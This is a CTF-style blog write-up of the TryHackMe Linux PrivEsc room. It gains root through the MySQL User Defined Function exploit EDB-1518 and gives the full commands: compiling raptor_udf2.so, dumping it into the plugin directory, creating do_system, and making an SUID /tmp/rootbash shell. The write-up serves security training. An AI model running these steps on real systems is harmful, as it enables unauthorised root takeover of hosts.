
![[EDB-1518] Privilege escalation using MySQL User Defined Function (UDF)! Linux PrivEsc Writeup Part 1 (Linux Privilege Escalation)](https://hack-lab-256.com/wp-content/uploads/2023/03/hack-lab-256-samnail-4.jpg)
This time, we will try out "EDB-1518: Elevation of Privilege using MySQL User Defined Function" in Exploit Database.
The target machine uses the Room below of TryHackMe.
"TryHackMe-Linux PrivEsc: https://tryhackme.com/room/linuxprivesc "
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Overview of EDB-1518
EDB-1518: MySQL 4.x/5.0 (Linux) – User-Defined Function (UDF) Dynamic Library (2) states that privilege escalation can be achieved by misusing MySQL's User Defined Function.

UDFs allow you to create malicious functions that run commands on the OS with the same privileges as MySQL services.
If you are running MySQL as root on the target machine, you will be able to run the command as root.
What is User Defined Function (UDF)?
A User Defined Function is a mechanism that allows you to create new functions that work like built-in MySQL functions, and is a way to extend MySQL.
The steps to run a UDF are as follows:
- Creating libraries (mainly C/C++)
- Compile the library into a shared object
- Place shared objects in plugin directory
- Creating a function to execute a shared object in MySQL
Deploy the Vulnerable Debian VM
Start the target machine


Log in to your user account with SSH
ssh user@[MACHINE_IP]$ ssh user@10.10.77.90 The authenticity of host '10.10.77.90 (10.10.77.90)' can't be established. RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.10.77.90' (RSA) to the list of known hosts. user@10.10.77.90's password: Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri May 15 06:41:23 2020 from 192.168.1.125$ id uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
Check the conditions required for escalation of privileges
This time, since it is only applicable to privilege escalation, it is assumed that you are able to log in to the target server.
Check if MySQL is running
First, check if MySQL is running.
Run the following command:
netstat -tulpnIf you check the 12th line, you can see that "2000/mysqld" is set to "LISTEN".
root@debian:~# netstat -tulpn Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1199/portmap tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 1826/nginx tcp 0 0 0.0.0.0:52341 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1837/sshd tcp 0 0 0.0.0.0:37143 0.0.0.0:* LISTEN 1231/rpc.statd tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 2380/exim4 tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:49379 0.0.0.0:* LISTEN 1627/rpc.mountd tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 2000/mysqld tcp6 0 0 :::80 :::* LISTEN 1661/apache2 tcp6 0 0 :::22 :::* LISTEN 1837/sshd udp 0 0 0.0.0.0:68 0.0.0.0:* 1169/dhclient udp 0 0 0.0.0.0:60102 0.0.0.0:* 1627/rpc.mountd udp 0 0 0.0.0.0:57929 0.0.0.0:* 1231/rpc.statd udp 0 0 127.0.0.1:983 0.0.0.0:* 1231/rpc.statd udp 0 0 0.0.0.0:111 0.0.0.0:* 1199/portmap udp 0 0 0.0.0.0:44152 0.0.0.0:* - udp 0 0 0.0.0.0:2049 0.0.0.0:* - Check who the service performs (process owner)
Next, make sure that the MySQL executor is root.
The command is as follows: Let's narrow it down using mysql.
ps -ef | grep mysqlI have confirmed that the runner of mysqld is root.
This indicates that UDFs can be exploited to run the command as root.
root@debian:~# ps -ef | grep mysql root 1866 1 0 08:53 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe root 2000 1866 0 08:53 ? 00:00:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysqld --user=root --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306 root 2001 1866 0 08:53 ? 00:00:00 logger -t mysqld -p daemon.error root 2502 2481 0 09:00 pts/0 00:00:00 grep mysql
Check the MySQL version
If you are exploiting UDFs, the MySQL version must be 4.x or 5.x.
The command to check the MySQL version is as follows:
mysql -VIt says "5.1.73", so the version doesn't seem to be a problem either.
root@debian:~# mysql -V mysql Ver 14.14 Distrib 5.1.73, for debian-linux-gnu (x86_64) using readline 6.1Check if the root password is set
By default, there is no root password set, so check if you can log in without a password.
The command is as follows:
mysql -u rootI was able to log in without a password.
If you need a password, you will first have to find the password, but it seems like it can be omitted this time.
root@debian:~# mysql -u root Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 35 Server version: 5.1.73-1+deb6u1 (Debian) Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> Check MySQL settings
Finally, let's check the MySQL settings.
First, check your permissions.
I'm a super user of MySQL, so I can see that I have full access.
mysql> SHOW GRANTS; +---+ | Grants for root@localhost | +----+ | GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTION | +---+ 1 row in set (0.00 sec)Next, check SECURE_FILE_PRIV.
This is an option to limit data input and output in MySQL.
This time it was empty so there was no limit. If there is a limit, you may not be able to attack.
mysql> SHOW VARIABLES LIKE 'SECURE_FILE_PRIV'; +---+ | Variable_name | Value | +----+ | secure_file_priv | | +----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Also check the plugin directory.
It is set to the default for "/usr/lib/mysql/plugin".
mysql> SHOW VARIABLES LIKE 'PLUGIN_DIR'; +---+ | Variable_name | Value | +----+ | plugin_dir | /usr/lib/mysql/plugin | +-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Now you have all the requirements for escalating privileges.
Next, let's actually attack.
Service Exploits
Now, the attack begins.
First, let's review the steps.
- Creating libraries (mainly C/C++)
- Compile the library into a shared object
- Place shared objects in plugin directory
- Creating a function to execute a shared object in MySQL
This time's purpose
I don't care what I'm aiming for this time, but I'll just say I want to look at the apache logs.
It seems that the current user does not have permissions.
cd /var/log/apache2 -bash: cd: /var/log/apache2: Permission deniedCreate a library
Instead of creating the library, get raptor_udf2.c from
explore-db However, if you are using Kali Linux, it already exists, so I will skip the steps this time.
Compile the library into a shared object
Next, compile it into a shared object.
Make sure raptor_udf2.c is stored.
user@debian:~$ cd /home/user/tools/mysql-udf user@debian:~/tools/mysql-udf$ ll total 4 -rw-r--r-- 1 user user 3378 May 15 2020 raptor_udf2.cCompile raptor_udf2.c with the command below:
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lcPlace shared objects in plugin directory
Next, place the shared objects in the plugin directory.
However, since you do not have permissions on the plugin directory, you will need to use MySQL.
First, log in to MySQL as root.
user@debian:~/tools/mysql-udf$ mysql -u root Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 35 Server version: 5.1.73-1+deb6u1 (Debian) Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>The database to be used will be mysql.
mysql> use mysql; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changedMove the shared object to the plugin directory by loading the shared object, saving it to the table, and outputting the dump file to the plugin directory.
mysql> create table foo(line blob); Query OK, 0 rows affected (0.01 sec) mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so')); Query OK, 1 row affected (0.00 sec) mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so'; Query OK, 1 row affected (0.00 sec)Creating a function to execute a shared object in MySQL
Create a function that runs a shared object called raptor_udf2.so that you just moved to the plugin directory.
mysql> create function do_system returns integer soname 'raptor_udf2.so'; Query OK, 0 rows affected (0.00 sec)Now you're ready to attack.
Run the function to set SUID permissions
Run the function you created to copy /bin/bash to /tmp/rootbash and set SUID permissions.
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash'); +----+ | do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') | +------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- +---+ 1 row in set (0.01 sec)Once you've finished setting up, exit and exit MySQL.
mysql> exit ByeGet a shell that runs with root privileges
By running an executable file located in /tmp/rootbash, you will obtain a shell that runs with root privileges.
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p rootbash-4.1#Achieve the objective
Now let's check the apache logs, which we were aiming for this time.
I think you can see places where you didn't have authority earlier.
rootbash-4.1# cd /var/log/apache2 rootbash-4.1# ls access.log error.log error.log.2.gz access.log.1 error.log.1 other_vhosts_access.logI think we have now confirmed that the privilege escalation has been achieved.
You can leave TryHackMe here.

summary
This time, I tried "EDB-1518: Improvement of privileges using MySQL User Defined Function."
With TryHackMe, there is only one item, but when it comes to actually doing it, it was difficult because it required a lot of research.
I will also be doing the following tasks from TryHackMe, so please take a look.
References and Sites
Juggernaut Pentesting Academy: https://juggernaut-sec.com/mysql-user-defined-functions/
MEDIUM (Nairuz Abulhul): https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)